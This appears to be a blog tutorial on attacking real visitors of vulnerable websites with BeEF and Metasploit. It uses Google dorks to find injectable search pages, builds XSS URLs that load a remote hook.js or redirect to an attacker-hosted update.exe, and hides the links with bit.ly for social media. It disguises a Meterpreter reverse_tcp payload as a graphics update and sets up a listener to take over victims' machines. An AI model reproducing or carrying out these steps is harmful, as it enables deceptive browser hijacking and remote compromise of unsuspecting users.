BeEF is an XSS-exploiting framework that lets you "hook" or gain control of victim web browsers. In this part of XSS exploitation, we will be working on finding an XSS-vulnerable website. We can simply do this by Google Dorking.
Step 1: Find the Website

You can find websites with potential vulnerabilities by using inurl:.com:search.asp. This searches for all websites with a .com TLD and a search.asp page. It doesn't have to be .com, but those kind of websites are more likely to be vulnerable than a .gov website, right? Here is something similar to what you should see (I HAVE UPLOADED ARTICLES CONTAINING LIST FOR XSS DORK SEARCH IT ON MY POST):
Step 2: Check to See if It's Vulnerable
Next, open that webpage and search using an simple script. If the webpage is secured, you will see this:
But if it is vulnerable to XSS, you will get a little pop-up:
Step3: Starting BeEF
If you have Kali, BeEf comes pre-installed. You can find it in /usr/share/beef-xss/. Once you're there, type ./beef to execute the program.
You will need to know both of these addresses. The top one is for the browser-grabbing JavaScript file, and the second one is for accessing the web UI.
Step4 : Getting into the UI
Once you have run BeEF, you can access the web UI through your browser. Type
http://your_ip:3000/ui/panel
and you will be redirected to the login page.
The default credentials are beef for both the username and password. After logging in, you will be presented with the start/help screen
Step 5: Exploiting
Remember that line of text from the terminal earlier? That's the location of our malicious JS code. For me, it's
http://10.0.2.13:3000/hook.js .
Since we want this to be run as code, we will implement this with the script function of HTML. Your script line should look similar to this:Add < before the script and add > after / script
script type=text/javascript src=http://10.0.2.13:3000/hook.js /script
Step 6: Making the URL
Let's go back to when we searched for something. When we did, we had a part of the URL ...?query=lorem+ipsum. This is the part of the URL that tells the website what is being searched. By using XSS, we can take this even further to run pretty much whatever we want. When we build our url, it should look like :Add < before the script and / script, add > after hook.js and / script
http://victimsite.com/search.asp?query= script type=text/javascript src=http://10.0.2.13:3000/hook.js /script
When the victim visits this website, it automatically "searches" for whatever is put behind the query=. But because we have a script, it will be run as a script instead of a search.
Step 7: Sending to a Victim
In order to "hook" their browser, we need to send them this link. But of course, this might seem suspicious to the average user. But if we were to use a URL shortener like bit.ly, it would be hidden, and more people would click on it on social media.
Most websites that allow you to share articles/videos, etc. automatically include a bit.ly link in the message. If you were to share this bit.ly link on Twitter, no one will think of it being malicious.
http://bit.ly/1EjY8Tq
Step 8: Creating a Persistent Connection
Now that the victim's browser is hooked, we need to quickly set up a persistence method to keep the connection alive. To do this, click on the IP address under the Online folder, and go to the Commands tab.
Open Persistence and click on whatever method you like. For this tutorial, I'm going to use the Confirm Close Tab method. To do this, press the Execute button in the bottom right corner. Now if the user tries to close the tab, it will repeatedly ask the user if they want to close the browser (unless it's Chrome or Opera < 12).
Step 9: Creating a Shell
Now that we have a persistent connection, we can do all sorts of things with the browser. We can play sounds, check information, and even try to exploit the machine. What we're going to do now is create a Meterpreter shell with Metasploit. We don't actually need BeEF to do this, though.
Step 10: Creating the Payload
Go ahead and make a payload that you want to execute. I'll just use a basic Meterpreter payload for this example. Rename this to something innocent or related like HTML5 Updated Graphics.
step 11: Create the Listener
Open Metasploit and type use /multi/handler and set payload windows/meterpreter/reverse_tcp (or whatever payload you used). Type exploit -j -z. Upload this to your webserver.
Step 12: Creating a Malicious URL: Add < before the script and /script, add > after the script and /script
Now we need to create a link that will ask the victim to download our malicious file. The script for doing this is
script document.location="http://10.0.2.13/update.exe ";/script
The URL for this search query is
http://www.insecurelabs.org/Task/Rule1?query=scriptdocument.location="http://10.0.2.13/update.exe ";/script
I would recommend shortening this with Bit.ly.
Step 13: Wait for the Connection
Now we've got a Meterpreter session!
Now you can migrate and do whatever on their system! The best part is, the payload was downloaded from the official website, so they won't think it's malware.
Hope this article will be helpful to you on your way to becoming a super hacker
....GreyhatTeam....


learn math in easy way by just visiting the site three pythagorean identities
ReplyDelete